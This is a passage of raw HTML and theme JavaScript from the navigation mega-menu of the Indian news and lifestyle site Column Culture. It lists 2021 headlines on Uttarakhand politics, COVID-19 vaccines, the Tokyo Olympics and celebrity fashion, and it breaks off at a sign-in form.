                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_091","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_091));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_091","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_091));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_091","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_091" id="tdi_3_999" data-td_block_id="tdi_2_091" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_091"  id="tdi_4_779" data-td_block_id="tdi_2_091" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_091"  id="tdi_5_416" data-td_block_id="tdi_2_091" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_091 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_091" data-td_block_id="tdi_2_091"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_091" data-td_block_id="tdi_2_091"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_666 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_666" ><script>var block_tdi_6_666 = new tdBlock();
block_tdi_6_666.id = "tdi_6_666";
block_tdi_6_666.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_666","tdc_css_class":"tdi_6_666","tdc_css_class_style":"tdi_6_666_rand_style"}';
block_tdi_6_666.td_column_number = "3";
block_tdi_6_666.block_type = "td_block_mega_menu";
block_tdi_6_666.post_count = "5";
block_tdi_6_666.found_posts = "5";
block_tdi_6_666.header_color = "";
block_tdi_6_666.ajax_pagination_infinite_stop = "";
block_tdi_6_666.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_666);
</script><div id=tdi_6_666 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_666" data-td_block_id="tdi_6_666"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_666" data-td_block_id="tdi_6_666"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
